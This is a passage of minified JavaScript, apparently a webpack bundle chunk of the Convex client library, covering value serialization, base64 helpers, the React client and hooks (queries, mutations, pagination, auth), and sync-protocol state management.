t=i.toByteArray(e);if(8!==t.byteLength)throw Error(`Received ${t.byteLength} bytes, expected 8 for $integer`);let s=a,r=a;for(let e of t)s+=BigInt(e)*h**r,r++;return s>o&&(s+=n+n),s};function f(e){if(e.length>1024)throw Error(`Field name ${e} exceeds maximum field name length 1024.`);if(e.startsWith("$"))throw Error(`Field name ${e} starts with a '$', which is reserved.`);for(let t=0;t<e.length;t+=1){let s=e.charCodeAt(t);if(s<32||s>=127)throw Error(`Field name ${e} has invalid character '${e[t]}': Field names can only contain non-control ASCII characters`)}}function g(e){return JSON.stringify(e,(e,t)=>void 0===t?"undefined":"bigint"==typeof t?`${t.toString()}n`:t)}function y(e,t,s,a){if(void 0===e){let e=s&&` (present at path ${s} in original object ${g(t)})`;throw Error(`undefined is not a valid Convex value${e}. To learn about Convex's supported types, see https://docs.convex.dev/using/types.`)}if(null===e)return e;if("bigint"==typeof e){if(e<n||o<e)throw Error(`BigInt ${e} does not fit into a 64-bit signed integer.`);return{$integer:c(e)}}if("number"==typeof e)if(!l(e))return e;else{let t=new ArrayBuffer(8);return new DataView(t).setFloat64(0,e,!0),{$float:i.fromByteArray(new Uint8Array(t))}}if("boolean"==typeof e||"string"==typeof e)return e;if(e instanceof ArrayBuffer)return{$bytes:i.fromByteArray(new Uint8Array(e))};if(Array.isArray(e))return e.map((e,i)=>y(e,t,s+`[${i}]`,!1));if(e instanceof Set)throw Error(p(s,"Set",[...e],t));if(e instanceof Map)throw Error(p(s,"Map",[...e],t));if(!(0,r.iY)(e)){let i=e?.constructor?.name;throw Error(p(s,i?`${i} `:"",e,t))}let u={},h=Object.entries(e);for(let[e,i]of(h.sort(([e,t],[s,i])=>e===s?0:e<s?-1:1),h))void 0!==i?(f(e),u[e]=y(i,t,s+`.${e}`,!1)):a&&(f(e),u[e]=m(i,t,s+`.${e}`));return u}function p(e,t,s,i){return e?`${t}${g(s)} is not a supported Convex type (present at path ${e} in original object ${g(i)}). To learn about Convex's supported types, see https://docs.convex.dev/using/types.`:`${t}${g(s)} is not a supported Convex type.`}function m(e,t,s){if(void 0===e)return{$undefined:null};if(void 0===t)throw Error(`Programming error. Current value is ${g(e)} but original value is undefined`);return y(e,t,s,!1)}function v(e){return y(e,e,"",!1)}function b(e){return m(e,e,"")}},3423:(e,t,s)=>{s.r(t),s.d(t,{byteLength:()=>l,fromByteArray:()=>d,toByteArray:()=>c});for(var i=[],r=[],n=Uint8Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,u=o.length;a<u;++a)i[a]=o[a],r[o.charCodeAt(a)]=a;function h(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var s=e.indexOf("=");-1===s&&(s=t);var i=s===t?0:4-s%4;return[s,i]}function l(e){var t=h(e),s=t[0],i=t[1];return(s+i)*3/4-i}function c(e){var t,s,i=h(e),o=i[0],a=i[1],u=new n((o+a)*3/4-a),l=0,c=a>0?o-4:o;for(s=0;s<c;s+=4)t=r[e.charCodeAt(s)]<<18|r[e.charCodeAt(s+1)]<<12|r[e.charCodeAt(s+2)]<<6|r[e.charCodeAt(s+3)],u[l++]=t>>16&255,u[l++]=t>>8&255,u[l++]=255&t;return 2===a&&(t=r[e.charCodeAt(s)]<<2|r[e.charCodeAt(s+1)]>>4,u[l++]=255&t),1===a&&(t=r[e.charCodeAt(s)]<<10|r[e.charCodeAt(s+1)]<<4|r[e.charCodeAt(s+2)]>>2,u[l++]=t>>8&255,u[l++]=255&t),u}function d(e){for(var t,s=e.length,r=s%3,n=[],o=0,a=s-r;o<a;o+=16383)n.push(function(e,t,s){for(var r,n=[],o=t;o<s;o+=3)r=(e[o]<<16&0xff0000)+(e[o+1]<<8&65280)+(255&e[o+2]),n.push(i[r>>18&63]+i[r>>12&63]+i[r>>6&63]+i[63&r]);return n.join("")}(e,o,o+16383>a?a:o+16383));return 1===r?n.push(i[(t=e[s-1])>>2]+i[t<<4&63]+"=="):2===r&&n.push(i[(t=(e[s-2]<<8)+e[s-1])>>10]+i[t>>4&63]+i[t<<2&63]+"="),n.join("")}r[45]=62,r[95]=63},6466:(e,t,s)=>{s.d(t,{N2:()=>M,eH:()=>c,CW:()=>T,Ew:()=>O,y3:()=>m,BN:()=>f,n_:()=>p,fz:()=>C,IT:()=>y});var i=s(72604),r=s(81136),n=s(8179),o=s(99871),a=s(25789),u=s(66473),h=Object.defineProperty,l=(e,t,s)=>((e,t,s)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);if(void 0===i)throw Error("Required dependency 'react' not found");class c{constructor(e,t){if(l(this,"address"),l(this,"cachedSync"),l(this,"listeners"),l(this,"options"),l(this,"closed",!1),l(this,"_logger"),l(this,"adminAuth"),l(this,"fakeUserIdentity"),void 0===e)throw Error("No address provided to ConvexReactClient.\nIf trying to deploy to production, make sure to follow all the instructions found at https://docs.convex.dev/production/hosting/\nIf running locally, make sure to run `convex dev` and ensure the .env.local file is populated.");if("string"!=typeof e)throw Error(`ConvexReactClient requires a URL like 'https://happy-otter-123.convex.cloud', received something of type ${typeof e} instead.`);if(!e.includes("://"))throw Error("Provided address was not an absolute URL.");this.address=e,this.listeners=new Map,this._logger=t?.logger===!1?(0,u.T8)({verbose:t?.verbose??!1}):t?.logger!==!0&&t?.logger?t.logger:(0,u.y4)({verbose:t?.verbose??!1}),this.options={...t,logger:this._logger}}get sync(){if(this.closed)throw Error("ConvexReactClient has already been closed.");return this.cachedSync||(this.cachedSync=new n.sd(this.address,e=>this.transition(e),this.options),this.adminAuth&&this.cachedSync.setAdminAuth(this.adminAuth,this.fakeUserIdentity)),this.cachedSync}setAuth(e,t){if("string"==typeof e)throw Error("Passing a string to ConvexReactClient.setAuth is no longer supported, please upgrade to passing in an async function to handle reauthentication.");this.sync.setAuth(e,t??(()=>{}))}clearAuth(){this.sync.clearAuth()}setAdminAuth(e,t){if(this.adminAuth=e,this.fakeUserIdentity=t,this.closed)throw Error("ConvexReactClient has already been closed.");this.cachedSync&&this.sync.setAdminAuth(e,t)}watchQuery(e,...t){let[s,i]=t,r=(0,a.qQ)(e);return{onUpdate:e=>{let{queryToken:t,unsubscribe:n}=this.sync.subscribe(r,s,i),o=this.listeners.get(t);return void 0!==o?o.add(e):this.listeners.set(t,new Set([e])),()=>{if(this.closed)return;let s=this.listeners.get(t);s.delete(e),0===s.size&&this.listeners.delete(t),n()}},localQueryResult:()=>{if(this.cachedSync)return this.cachedSync.localQueryResult(r,s)},localQueryLogs:()=>{if(this.cachedSync)return this.cachedSync.localQueryLogs(r,s)},journal:()=>{if(this.cachedSync)return this.cachedSync.queryJournal(r,s)}}}mutation(e,...t){let[s,i]=t,r=(0,a.qQ)(e);return this.sync.mutation(r,s,i)}action(e,...t){let s=(0,a.qQ)(e);return this.sync.action(s,...t)}query(e,...t){let s=this.watchQuery(e,...t),i=s.localQueryResult();return void 0!==i?Promise.resolve(i):new Promise((e,t)=>{let i=s.onUpdate(()=>{i();try{e(s.localQueryResult())}catch(e){t(e)}})})}connectionState(){return this.sync.connectionState()}get logger(){return this._logger}async close(){if(this.closed=!0,this.listeners=new Map,this.cachedSync){let e=this.cachedSync;this.cachedSync=void 0,await e.close()}}transition(e){for(let t of e){let e=this.listeners.get(t);if(e)for(let t of e)t()}}}let d=i.createContext(void 0);function f(){return(0,i.useContext)(d)}let g=({client:e,children:t})=>i.createElement(d.Provider,{value:e},t);function y(e,...t){let s="skip"===t[0],n="skip"===t[0]?{}:(0,o.Zy)(t[0]),u="string"==typeof e?(0,a.Gg)(e):e,h=(0,a.qQ)(u),l=k((0,i.useMemo)(()=>s?{}:{query:{query:u,args:n}},[JSON.stringify((0,r.rz)(n)),h,s])).query;if(l instanceof Error)throw l;return l}function p(e){let t="string"==typeof e?(0,a.Gg)(e):e,s=(0,i.useContext)(d);if(void 0===s)throw Error("Could not find Convex client! `useMutation` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");return(0,i.useMemo)(()=>(function e(t,s,i){function r(e){return function(e){if("object"==typeof e&&null!==e&&"bubbles"in e&&"persist"in e&&"isDefaultPrevented"in e)throw Error("Convex function called with SyntheticEvent object. Did you use a Convex function as an event handler directly? Event handlers like onClick receive an event object as their first argument. These SyntheticEvent objects are not valid Convex values. Try wrapping the function like `const handler = () => myMutation();` and using `handler` in the event handler.")}(e),s.mutation(t,e,{optimisticUpdate:i})}return r.withOptimisticUpdate=function(r){if(void 0!==i)throw Error(`Already specified optimistic update for mutation ${(0,a.qQ)(t)}`);return e(t,s,r)},r})(t,s),[s,(0,a.qQ)(t)])}function m(e){let t=(0,i.useContext)(d),s="string"==typeof e?(0,a.Gg)(e):e;if(void 0===t)throw Error("Could not find Convex client! `useAction` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");return(0,i.useMemo)(()=>function(e){return t.action(s,e)},[t,(0,a.qQ)(s)])}var v=Object.defineProperty,b=(e,t,s)=>((e,t,s)=>t in e?v(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class w{constructor(e){b(this,"createWatch"),b(this,"queries"),b(this,"listeners"),this.createWatch=e,this.queries={},this.listeners=new Set}setQueries(e){for(let t of Object.keys(e)){let{query:s,args:i}=e[t];if((0,a.qQ)(s),void 0===this.queries[t])this.addQuery(t,s,i);else{let e=this.queries[t];((0,a.qQ)(s)!==(0,a.qQ)(e.query)||JSON.stringify((0,r.rz)(i))!==JSON.stringify((0,r.rz)(e.args)))&&(this.removeQuery(t),this.addQuery(t,s,i))}}for(let t of Object.keys(this.queries))void 0===e[t]&&this.removeQuery(t)}subscribe(e){return this.listeners.add(e),()=>{this.listeners.delete(e)}}getLocalResults(e){let t={};for(let s of Object.keys(e)){let i,{query:r,args:n}=e[s];(0,a.qQ)(r);let o=this.createWatch(r,n);try{i=o.localQueryResult()}catch(e){if(e instanceof Error)i=e;else throw e}t[s]=i}return t}setCreateWatch(e){for(let t of(this.createWatch=e,Object.keys(this.queries))){let{query:e,args:s,watch:i}=this.queries[t],r=i.journal();this.removeQuery(t),this.addQuery(t,e,s,r)}}destroy(){for(let e of Object.keys(this.queries))this.removeQuery(e);this.listeners=new Set}addQuery(e,t,s,i){if(void 0!==this.queries[e])throw Error(`Tried to add a new query with identifier ${e} when it already exists.`);let r=this.createWatch(t,s,i),n=r.onUpdate(()=>this.notifyListeners());this.queries[e]={query:t,args:s,watch:r,unsubscribe:n}}removeQuery(e){let t=this.queries[e];if(void 0===t)throw Error(`No query found with identifier ${e}.`);t.unsubscribe(),delete this.queries[e]}notifyListeners(){for(let e of this.listeners)e()}}function k(e){let t=f();if(void 0===t)throw Error("Could not find Convex client! `useQuery` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");var s=e,r=(0,i.useMemo)(()=>(e,s,i)=>t.watchQuery(e,s,{journal:i}),[t]);let[n]=(0,i.useState)(()=>new w(r));return n.createWatch!==r&&n.setCreateWatch(r),(0,i.useEffect)(()=>()=>n.destroy(),[n]),function({getCurrentValue:e,subscribe:t}){let[s,r]=(0,i.useState)(()=>({getCurrentValue:e,subscribe:t,value:e()})),n=s.value;return(s.getCurrentValue!==e||s.subscribe!==t)&&(n=e(),r({getCurrentValue:e,subscribe:t,value:n})),(0,i.useEffect)(()=>{let s=!1,i=()=>{s||r(s=>{if(s.getCurrentValue!==e||s.subscribe!==t)return s;let i=e();return s.value===i?s:{...s,value:i}})},n=t(i);return i(),()=>{s=!0,n()}},[e,t]),n}((0,i.useMemo)(()=>({getCurrentValue:()=>n.getLocalResults(s),subscribe:e=>(n.setQueries(s),n.subscribe(e))}),[n,s]))}var S=s(41546);let A=(e,t,s)=>i=>{let r={...i.queries},n=i.nextPageKey,o=i.nextPageKey+1,a=i.nextPageKey+2;r[n]={query:i.query,args:{...i.args,paginationOpts:{...i.queries[e].args.paginationOpts,endCursor:t}}},r[o]={query:i.query,args:{...i.args,paginationOpts:{...i.queries[e].args.paginationOpts,cursor:t,endCursor:s}}};let u={...i.ongoingSplits};return u[e]=[n,o],{...i,nextPageKey:a,queries:r,ongoingSplits:u}},q=e=>t=>{let s=t.ongoingSplits[e];if(void 0===s)return t;let i={...t.queries};delete i[e];let r={...t.ongoingSplits};delete r[e];let n=t.pageKeys.slice(),o=t.pageKeys.findIndex(t=>t===e);return o>=0&&(n=[...t.pageKeys.slice(0,o),...s,...t.pageKeys.slice(o+1)]),{...t,queries:i,pageKeys:n,ongoingSplits:r}};function C(e,t,s){if("number"!=typeof s?.initialNumItems||s.initialNumItems<0)throw Error(`\`options.initialNumItems\` must be a positive number. Received \`${s?.initialNumItems}\`.`);let n="skip"===t,o=n?{}:t,u=(0,a.qQ)(e),h=(0,i.useMemo)(()=>()=>{let t=++R;return{query:e,args:o,id:t,nextPageKey:1,pageKeys:n?[]:[0],queries:n?{}:{0:{query:e,args:{...o,paginationOpts:{numItems:s.initialNumItems,cursor:null,id:t}}}},ongoingSplits:{},skip:n}},[JSON.stringify((0,r.rz)(o)),u,s.initialNumItems,n]),[l,c]=(0,i.useState)(h),d=l;((0,a.qQ)(e)!==(0,a.qQ)(l.query)||JSON.stringify((0,r.rz)(o))!==JSON.stringify((0,r.rz)(l.args))||n!==l.skip)&&c(d=h());let g=f().logger,y=k(d.queries),[p,m]=(0,i.useMemo)(()=>{let e,t=[];for(let i of d.pageKeys){if(void 0===(e=y[i]))break;if(e instanceof Error)if(e.message.includes("InvalidCursor")||e instanceof r.ik&&"object"==typeof e.data&&e.data?.isConvexSystemError===!0&&e.data?.paginationError==="InvalidCursor")return g.warn("usePaginatedQuery hit error, resetting pagination state: "+e.message),c(h),[[],void 0];else throw e;let n=d.ongoingSplits[i];if(void 0!==n?void 0!==y[n[0]]&&void 0!==y[n[1]]&&c(q(i)):e.splitCursor&&("SplitRecommended"===e.pageStatus||"SplitRequired"===e.pageStatus||e.page.length>2*s.initialNumItems)&&c(A(i,e.splitCursor,e.continueCursor)),"SplitRequired"===e.pageStatus)return[t,void 0];t.push(...e.page)}return[t,e]},[y,d.pageKeys,d.ongoingSplits,s.initialNumItems,h,g]);return{results:p,...(0,i.useMemo)(()=>{if(void 0===m)if(1===d.nextPageKey)return{status:"LoadingFirstPage",isLoading:!0,loadMore:e=>{}};else return{status:"LoadingMore",isLoading:!0,loadMore:e=>{}};if(m.isDone)return{status:"Exhausted",isLoading:!1,loadMore:e=>{}};let e=m.continueCursor,t=!1;return{status:"CanLoadMore",isLoading:!1,loadMore:s=>{t||(t=!0,c(t=>{let i=[...t.pageKeys,t.nextPageKey],r={...t.queries};return r[t.nextPageKey]={query:t.query,args:{...t.args,paginationOpts:{numItems:s,cursor:e,id:t.id}}},{...t,nextPageKey:t.nextPageKey+1,pageKeys:i,queries:r}}))}}},[m,d.nextPageKey])}}let R=0;function O(e,t,s,i){let n=JSON.stringify((0,r.rz)(s));for(let s of e.getAllQueries(t))if(void 0!==s.value){let{paginationOpts:o,...a}=s.args;if(JSON.stringify((0,r.rz)(a))===n){let r=s.value;"object"==typeof r&&null!==r&&Array.isArray(r.page)&&e.setQuery(t,s.args,{...r,page:r.page.map(i)})}}}function T(e){let{paginatedQuery:t,argsToMatch:s,localQueryStore:i,item:r}=e,n=i.getAllQueries(t).filter(e=>void 0===s||Object.keys(s).every(t=>0===(0,S.c)(s[t],e.args[t]))).find(e=>null===e.args.paginationOpts.cursor);void 0!==n&&void 0!==n.value&&i.setQuery(t,n.args,{...n.value,page:[r,...n.value.page]})}let x=(0,i.createContext)(void 0);function M({children:e,client:t,useAuth:s}){let{isLoading:r,isAuthenticated:n,fetchAccessToken:o}=s(),[a,u]=(0,i.useState)(null);return r&&null!==a&&u(null),r||n||!1===a||u(!1),i.createElement(x.Provider,{value:{isLoading:null===a,isAuthenticated:n&&(a??!1)}},i.createElement($,{authProviderAuthenticated:n,fetchAccessToken:o,authProviderLoading:r,client:t,setIsConvexAuthenticated:u}),i.createElement(g,{client:t},e),i.createElement(E,{authProviderAuthenticated:n,fetchAccessToken:o,authProviderLoading:r,client:t,setIsConvexAuthenticated:u}))}function $({authProviderAuthenticated:e,fetchAccessToken:t,authProviderLoading:s,client:r,setIsConvexAuthenticated:n}){return(0,i.useEffect)(()=>{let s=!0;if(e)return r.setAuth(t,e=>{s&&n(()=>e)}),()=>{s=!1,n(e=>!e&&null)}},[e,t,s,r,n]),null}function E({authProviderAuthenticated:e,fetchAccessToken:t,authProviderLoading:s,client:r,setIsConvexAuthenticated:n}){return(0,i.useEffect)(()=>{if(e)return()=>{r.clearAuth(),n(()=>null)}},[e,t,s,r,n]),null}},8179:(e,t,s)=>{let i;s.d(t,{sd:()=>D,Tb:()=>W});var r=s(51923),n=s(81136),o=s(66473);function a(e){let t,s,i=e.split(":");return 1===i.length?(t=i[0],s="default"):(t=i.slice(0,i.length-1).join(":"),s=i[i.length-1]),t.endsWith(".js")&&(t=t.slice(0,-3)),`${t}:${s}`}function u(e,t){return JSON.stringify({udfPath:a(e),args:(0,n.rz)(t)})}var h=Object.defineProperty,l=(e,t,s)=>((e,t,s)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class c{constructor(){l(this,"nextQueryId"),l(this,"querySetVersion"),l(this,"querySet"),l(this,"queryIdToToken"),l(this,"identityVersion"),l(this,"auth"),l(this,"outstandingQueriesOlderThanRestart"),l(this,"outstandingAuthOlderThanRestart"),l(this,"paused"),l(this,"pendingQuerySetModifications"),this.nextQueryId=0,this.querySetVersion=0,this.identityVersion=0,this.querySet=new Map,this.queryIdToToken=new Map,this.outstandingQueriesOlderThanRestart=new Set,this.outstandingAuthOlderThanRestart=!1,this.paused=!1,this.pendingQuerySetModifications=new Map}hasSyncedPastLastReconnect(){return 0===this.outstandingQueriesOlderThanRestart.size&&!this.outstandingAuthOlderThanRestart}markAuthCompletion(){this.outstandingAuthOlderThanRestart=!1}subscribe(e,t,s,i){let r=a(e),o=u(r,t),h=this.querySet.get(o);if(void 0!==h)return h.numSubscribers+=1,{queryToken:o,modification:null,unsubscribe:()=>this.removeSubscriber(o)};{let e=this.nextQueryId++;this.querySet.set(o,{id:e,canonicalizedUdfPath:r,args:t,numSubscribers:1,journal:s,componentPath:i}),this.queryIdToToken.set(e,o);let a=this.querySetVersion,u=this.querySetVersion+1,h={type:"Add",queryId:e,udfPath:r,args:[(0,n.rz)(t)],journal:s,componentPath:i};return this.paused?this.pendingQuerySetModifications.set(e,h):this.querySetVersion=u,{queryToken:o,modification:{type:"ModifyQuerySet",baseVersion:a,newVersion:u,modifications:[h]},unsubscribe:()=>this.removeSubscriber(o)}}}transition(e){for(let t of e.modifications)switch(t.type){case"QueryUpdated":case"QueryFailed":{this.outstandingQueriesOlderThanRestart.delete(t.queryId);let e=t.journal;if(void 0!==e){let s=this.queryIdToToken.get(t.queryId);void 0!==s&&(this.querySet.get(s).journal=e)}break}case"QueryRemoved":this.outstandingQueriesOlderThanRestart.delete(t.queryId);break;default:throw Error(`Invalid modification ${t.type}`)}}queryId(e,t){let s=u(a(e),t),i=this.querySet.get(s);return void 0!==i?i.id:null}isCurrentOrNewerAuthVersion(e){return e>=this.identityVersion}setAuth(e){this.auth={tokenType:"User",value:e};let t=this.identityVersion;return this.paused||(this.identityVersion=t+1),{type:"Authenticate",baseVersion:t,...this.auth}}setAdminAuth(e,t){let s={tokenType:"Admin",value:e,impersonating:t};this.auth=s;let i=this.identityVersion;return this.paused||(this.identityVersion=i+1),{type:"Authenticate",baseVersion:i,...s}}clearAuth(){this.auth=void 0,this.markAuthCompletion();let e=this.identityVersion;return this.paused||(this.identityVersion=e+1),{type:"Authenticate",tokenType:"None",baseVersion:e}}hasAuth(){return!!this.auth}isNewAuth(e){return this.auth?.value!==e}queryPath(e){let t=this.queryIdToToken.get(e);return t?this.querySet.get(t).canonicalizedUdfPath:null}queryArgs(e){let t=this.queryIdToToken.get(e);return t?this.querySet.get(t).args:null}queryToken(e){return this.queryIdToToken.get(e)??null}queryJournal(e){return this.querySet.get(e)?.journal}restart(e){this.unpause(),this.outstandingQueriesOlderThanRestart.clear();let t=[];for(let s of this.querySet.values()){let i={type:"Add",queryId:s.id,udfPath:s.canonicalizedUdfPath,args:[(0,n.rz)(s.args)],journal:s.journal,componentPath:s.componentPath};t.push(i),e.has(s.id)||this.outstandingQueriesOlderThanRestart.add(s.id)}this.querySetVersion=1;let s={type:"ModifyQuerySet",baseVersion:0,newVersion:1,modifications:t};if(!this.auth)return this.identityVersion=0,[s,void 0];this.outstandingAuthOlderThanRestart=!0;let i={type:"Authenticate",baseVersion:0,...this.auth};return this.identityVersion=1,[s,i]}pause(){this.paused=!0}resume(){let e=this.pendingQuerySetModifications.size>0?{type:"ModifyQuerySet",baseVersion:this.querySetVersion,newVersion:++this.querySetVersion,modifications:Array.from(this.pendingQuerySetModifications.values())}:void 0,t=void 0!==this.auth?{type:"Authenticate",baseVersion:this.identityVersion++,...this.auth}:void 0;return this.unpause(),[e,t]}unpause(){this.paused=!1,this.pendingQuerySetModifications.clear()}removeSubscriber(e){let t=this.querySet.get(e);if(t.numSubscribers>1)return t.numSubscribers-=1,null;{this.querySet.delete(e),this.queryIdToToken.delete(t.id),this.outstandingQueriesOlderThanRestart.delete(t.id);let s=this.querySetVersion,i=this.querySetVersion+1,r={type:"Remove",queryId:t.id};return this.paused?this.pendingQuerySetModifications.has(t.id)?this.pendingQuerySetModifications.delete(t.id):this.pendingQuerySetModifications.set(t.id,r):this.querySetVersion=i,{type:"ModifyQuerySet",baseVersion:s,newVersion:i,modifications:[r]}}}}var d=Object.defineProperty,f=(e,t,s)=>((e,t,s)=>t in e?d(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class g{constructor(e){this.logger=e,f(this,"inflightRequests"),f(this,"requestsOlderThanRestart"),f(this,"inflightMutationsCount",0),f(this,"inflightActionsCount",0),this.inflightRequests=new Map,this.requestsOlderThanRestart=new Set}request(e,t){return new Promise(s=>{this.inflightRequests.set(e.requestId,{message:e,status:{status:t?"Requested":"NotSent",requestedAt:new Date,onResult:s}}),"Mutation"===e.type?this.inflightMutationsCount++:"Action"===e.type&&this.inflightActionsCount++})}onResponse(e){let t,s,i=this.inflightRequests.get(e.requestId);if(void 0===i||"Completed"===i.status.status)return null;let r="Mutation"===i.message.type?"mutation":"action",a=i.message.udfPath;for(let t of e.logLines)(0,o.Y7)(this.logger,"info",r,a,t);let u=i.status;if(e.success)t={success:!0,logLines:e.logLines,value:(0,n.du)(e.result)},s=()=>u.onResult(t);else{let i=e.result,{errorData:h}=e;(0,o.Y7)(this.logger,"error",r,a,i),t={success:!1,errorMessage:i,errorData:void 0!==h?(0,n.du)(h):void 0,logLines:e.logLines},s=()=>u.onResult(t)}return"ActionResponse"!==e.type&&e.success?(i.status={status:"Completed",result:t,ts:e.ts,onResolve:s},null):(s(),this.inflightRequests.delete(e.requestId),this.requestsOlderThanRestart.delete(e.requestId),"Action"===i.message.type?this.inflightActionsCount--:"Mutation"===i.message.type&&this.inflightMutationsCount--,{requestId:e.requestId,result:t})}removeCompleted(e){let t=new Map;for(let[s,i]of this.inflightRequests.entries()){let r=i.status;"Completed"===r.status&&r.ts.lessThanOrEqual(e)&&(r.onResolve(),t.set(s,r.result),"Mutation"===i.message.type?this.inflightMutationsCount--:"Action"===i.message.type&&this.inflightActionsCount--,this.inflightRequests.delete(s),this.requestsOlderThanRestart.delete(s))}return t}restart(){this.requestsOlderThanRestart=new Set(this.inflightRequests.keys());let e=[];for(let[t,s]of this.inflightRequests){if("NotSent"===s.status.status){s.status.status="Requested",e.push(s.message);continue}if("Mutation"===s.message.type)e.push(s.message);else if("Action"===s.message.type){if(this.inflightRequests.delete(t),this.requestsOlderThanRestart.delete(t),this.inflightActionsCount--,"Completed"===s.status.status)throw Error("Action should never be in 'Completed' state");s.status.onResult({success:!1,errorMessage:"Connection lost while action was in flight",logLines:[]})}}return e}resume(){let e=[];for(let[,t]of this.inflightRequests)if("NotSent"===t.status.status){t.status.status="Requested",e.push(t.message);continue}return e}hasIncompleteRequests(){for(let e of this.inflightRequests.values())if("Requested"===e.status.status)return!0;return!1}hasInflightRequests(){return this.inflightRequests.size>0}hasSyncedPastLastReconnect(){return 0===this.requestsOlderThanRestart.size}timeOfOldestInflightRequest(){if(0===this.inflightRequests.size)return null;let e=Date.now();for(let t of this.inflightRequests.values())"Completed"!==t.status.status&&t.status.requestedAt.getTime()<e&&(e=t.status.requestedAt.getTime());return new Date(e)}inflightMutations(){return this.inflightMutationsCount}inflightActions(){return this.inflightActionsCount}}var y=s(25789),p=s(99871),m=s(71239),v=Object.defineProperty,b=(e,t,s)=>((e,t,s)=>t in e?v(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class w{constructor(e){b(this,"queryResults"),b(this,"modifiedQueries"),this.queryResults=e,this.modifiedQueries=[]}getQuery(e,...t){let s=(0,p.Zy)(t[0]),i=(0,y.qQ)(e),r=this.queryResults.get(u(i,s));if(void 0!==r)return w.queryValue(r.result)}getAllQueries(e){let t=[],s=(0,y.qQ)(e);for(let e of this.queryResults.values())e.udfPath===a(s)&&t.push({args:e.args,value:w.queryValue(e.result)});return t}setQuery(e,t,s){let i=(0,p.Zy)(t),r=(0,y.qQ)(e),n=u(r,i);this.queryResults.set(n,{udfPath:r,args:i,result:void 0===s?void 0:{success:!0,value:s,logLines:[]}}),this.modifiedQueries.push(n)}static queryValue(e){return void 0===e?void 0:e.success?e.value:void 0}}class k{constructor(){b(this,"queryResults"),b(this,"optimisticUpdates"),this.queryResults=new Map,this.optimisticUpdates=[]}ingestQueryResultsFromServer(e,t){this.optimisticUpdates=this.optimisticUpdates.filter(e=>!t.has(e.mutationId));let s=this.queryResults;this.queryResults=new Map(e);let i=new w(this.queryResults);for(let e of this.optimisticUpdates)e.update(i);let r=[];for(let[e,t]of this.queryResults){let i=s.get(e);(void 0===i||i.result!==t.result)&&r.push(e)}return r}applyOptimisticUpdate(e,t){this.optimisticUpdates.push({update:e,mutationId:t});let s=new w(this.queryResults);return e(s),s.modifiedQueries}queryResult(e){let t=this.queryResults.get(e);if(void 0===t)return;let s=t.result;if(void 0!==s){if(s.success)return s.value;if(void 0!==s.errorData)throw(0,o.sA)(s,new m.i((0,o.i7)("query",t.udfPath,s)));throw Error((0,o.i7)("query",t.udfPath,s))}}hasQueryResult(e){return void 0!==this.queryResults.get(e)}queryLogs(e){let t=this.queryResults.get(e);return t?.result?.logLines}}var S=Object.defineProperty,A=(e,t,s)=>((e,t,s)=>t in e?S(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class q{constructor(e,t){A(this,"low"),A(this,"high"),A(this,"__isUnsignedLong__"),this.low=0|e,this.high=0|t,this.__isUnsignedLong__=!0}static isLong(e){return!0===(e&&e.__isUnsignedLong__)}static fromBytesLE(e){return new q(e[0]|e[1]<<8|e[2]<<16|e[3]<<24,e[4]|e[5]<<8|e[6]<<16|e[7]<<24)}toBytesLE(){let e=this.high,t=this.low;return[255&t,t>>>8&255,t>>>16&255,t>>>24,255&e,e>>>8&255,e>>>16&255,e>>>24]}static fromNumber(e){return isNaN(e)||e<0?C:e>=O?T:new q(e%R|0,e/R|0)}toString(){return(BigInt(this.high)*BigInt(R)+BigInt(this.low)).toString()}equals(e){return q.isLong(e)||(e=q.fromValue(e)),(this.high>>>31!=1||e.high>>>31!=1)&&this.high===e.high&&this.low===e.low}notEquals(e){return!this.equals(e)}comp(e){return(q.isLong(e)||(e=q.fromValue(e)),this.equals(e))?0:e.high>>>0>this.high>>>0||e.high===this.high&&e.low>>>0>this.low>>>0?-1:1}lessThanOrEqual(e){return 0>=this.comp(e)}static fromValue(e){return"number"==typeof e?q.fromNumber(e):new q(e.low,e.high)}}let C=new q(0,0),R=0x100000000,O=0xffffffffffffffff,T=new q(-1,-1);var x=Object.defineProperty,M=(e,t,s)=>((e,t,s)=>t in e?x(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class ${constructor(e,t){M(this,"version"),M(this,"remoteQuerySet"),M(this,"queryPath"),M(this,"logger"),this.version={querySet:0,ts:q.fromNumber(0),identity:0},this.remoteQuerySet=new Map,this.queryPath=e,this.logger=t}transition(e){let t=e.startVersion;if(this.version.querySet!==t.querySet||this.version.ts.notEquals(t.ts)||this.version.identity!==t.identity)throw Error(`Invalid start version: ${t.ts.toString()}:${t.querySet}`);for(let t of e.modifications)switch(t.type){case"QueryUpdated":{let e=this.queryPath(t.queryId);if(e)for(let s of t.logLines)(0,o.Y7)(this.logger,"info","query",e,s);let s=(0,n.du)(t.value??null);this.remoteQuerySet.set(t.queryId,{success:!0,value:s,logLines:t.logLines});break}case"QueryFailed":{let e=this.queryPath(t.queryId);if(e)for(let s of t.logLines)(0,o.Y7)(this.logger,"info","query",e,s);let{errorData:s}=t;this.remoteQuerySet.set(t.queryId,{success:!1,errorMessage:t.errorMessage,errorData:void 0!==s?(0,n.du)(s):void 0,logLines:t.logLines});break}case"QueryRemoved":this.remoteQuerySet.delete(t.queryId);break;default:throw Error(`Invalid modification ${t.type}`)}this.version=e.endVersion}remoteQueryResults(){return this.remoteQuerySet}timestamp(){return 